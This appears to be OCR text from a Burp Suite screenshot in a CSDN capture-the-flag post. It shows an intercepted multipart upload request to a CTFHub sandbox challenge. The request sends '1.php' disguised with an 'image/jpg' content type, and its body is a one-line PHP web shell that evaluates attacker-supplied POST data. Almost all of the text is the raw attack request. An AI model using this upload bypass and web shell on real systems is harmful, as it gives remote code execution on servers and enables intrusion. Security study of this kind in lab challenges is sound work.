 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://challenge-f84e2a3e267d8200.sandbox.ctfhub.com:10800 [47.98.148.7]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host: challenge-f84e2a3e267d8200.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://challenge-f84e2a3e267d8200.sandbox.ctfhub.com:10800/
Content-Type: multipart/form-data; boundary=---------------------------240483816432393707952338949374
Content-Length: 380
Origin: http://challenge-f84e2a3e267d8200.sandbox.ctfhub.com:10800
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-----------------------------240483816432393707952338949374
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpg
<?php @eval($_POST['shell']);?>
-----------------------------240483816432393707952338949374
Content-Disposition: form-data; name="submit"
Submit
-----------------------------240483816432393707952338949374--
? < + > Type a search term
CSDN @ErYao7